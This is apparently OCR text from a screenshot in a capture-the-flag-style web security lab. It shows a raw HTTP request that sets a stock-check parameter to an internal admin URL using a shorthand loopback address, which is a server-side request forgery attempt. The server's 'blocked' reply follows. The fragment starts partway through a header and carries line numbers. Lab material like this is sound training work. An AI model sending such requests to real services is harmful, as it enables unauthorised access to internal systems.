 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.6
10 Origin:
https://0af200ba0467be22c2b26c6a00090062.web-security-academy.n
et
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0af200ba0467be22c2b26c6a00090062.web-security-academy.n
et/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Connection: close
17
18 stockApi=http://127.1/admin
6
7 "External stock check blocked for security reasons"